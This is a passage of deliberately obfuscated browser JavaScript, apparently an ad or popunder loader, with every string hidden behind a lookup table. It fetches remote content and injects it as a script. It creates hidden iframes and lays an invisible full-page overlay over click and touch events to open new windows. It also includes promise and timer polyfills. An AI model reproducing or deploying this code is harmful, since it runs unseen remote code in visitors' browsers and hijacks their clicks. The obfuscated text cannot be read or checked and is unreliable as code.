n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case 